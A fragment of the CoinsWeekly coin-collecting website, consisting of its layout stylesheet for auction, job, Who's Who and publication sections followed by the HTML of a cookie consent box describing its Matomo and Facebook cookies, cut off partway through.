.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
